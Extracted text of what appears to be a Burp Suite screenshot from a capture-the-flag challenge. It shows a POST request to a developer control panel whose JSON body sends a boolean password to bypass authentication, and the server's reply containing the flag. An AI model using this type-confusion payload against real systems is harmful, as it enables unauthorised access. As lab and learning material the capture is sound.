 Send
Cancel
<
▼
>
▼
Target: http://eci-2zec04gbl0or3cmh0fly.cloudeci1.i
Request
Response
Raw
Params
Headers
Hex
1 POST /DeveloperControlPanel HTTP/1.1
2 Host: eci-2zec04gbl0or3cmh0fly.cloudeci1.ichunqiu.com:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 28
9 Origin: http://eci-2zec04gbl0or3cmh0fly.cloudeci1.ichunqiu.com:8888
10 Connection: close
11 Referer: http://eci-2zec04gbl0or3cmh0fly.cloudeci1.ichunqiu.com:8888/
12 Cookie: __jsluid_h=2f801502ed25cb5667286e73f0e9ae5f; session=
s%3AAv7S36sHlU64VuBXsuSYuXu-k6Cb4cRd.EIxTEo3z2LFURnQaJpzXxr%2B9S7tBz4eK7
dcj2lpjneo
13 Upgrade-Insecure-Requests: 1
14
15 {"key":"a0","password":true}
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Aug 2020 08:56:27 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 42
5 Connection: close
6 ETag: W/"2a-WIGbXE3RJbITAA+ZcSwOUTf+Fko"
7 X-Via-JSL: 6bcdacc,-
8 X-Cache: bypass
9
10 flag{9980b123-8fca-48e8-95a6-03369e83b796}